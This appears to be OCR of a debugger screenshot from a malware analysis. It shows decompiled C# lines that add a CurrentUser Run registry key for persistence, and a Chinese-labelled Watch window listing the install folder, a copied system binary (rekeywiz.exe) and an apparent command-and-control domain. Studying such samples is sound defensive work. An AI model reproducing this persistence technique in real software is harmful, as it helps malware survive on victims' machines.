 119 Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true).SetValue(this.regkey, Path.Combine(text, Path.GetFileName(this.copyexe)));
120 Directory.CreateDirectory(text);
121 string text3 = this.GenerateToken(5) + ".tmp";
100 %
监视 1
名称 值 类型
this.instfolder "SyncFiles" string
this.domain "https://cdn-sop.net" string
this.regkey "Sync" string
text @"C:\ProgramData\SyncFiles" string
text2 @"C:\Windows\syswow64\" string
copyexe @"C:\Windows\syswow64\rekeywiz.exe" string
Path.Combine(text, Path.Get... @"C:\ProgramData\SyncFiles\rekeywiz.exe" string